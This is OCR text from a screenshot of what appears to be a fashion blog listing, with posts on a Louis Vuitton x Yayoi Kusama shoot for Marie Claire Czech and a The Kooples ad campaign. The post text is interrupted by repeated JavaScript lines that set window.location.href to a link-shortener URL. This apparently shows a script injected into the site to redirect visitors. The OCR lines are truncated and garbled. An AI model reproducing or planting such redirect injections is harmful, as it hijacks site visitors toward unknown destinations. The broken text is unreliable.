
ouis Vuitton x Yayoi Kusama For Marie
laire Czech
October 14, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
he Kooples ‘W11 Ad Campaign
December 11, 2011
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =